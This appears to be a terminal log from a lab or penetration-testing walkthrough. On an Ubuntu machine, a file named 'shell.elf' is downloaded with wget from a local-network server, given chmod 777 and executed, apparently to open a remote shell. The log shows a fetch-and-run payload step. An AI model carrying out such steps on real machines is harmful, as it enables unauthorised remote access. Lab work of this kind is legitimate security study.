 ubuntu@ubuntu:~$ wget http://192.168.183.1:8000/shell.elf
--2021-07-01 23:19:26--  http://192.168.183.1:8000/shell.elf
Connecting to 192.168.183.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘shell.elf’
100%[===========================================================================================================>] 207         --.-K/s   in 0s
2021-07-01 23:19:26 (59.1 MB/s) - ‘shell.elf’ saved [207/207]
ubuntu@ubuntu:~$ ls
Desktop  Documents  Downloads  examples.desktop  Music  Pictures  Public  shell.elf  Templates  Videos
ubuntu@ubuntu:~$ chmod 777 shell.elf
ubuntu@ubuntu:~$ ./shell.elf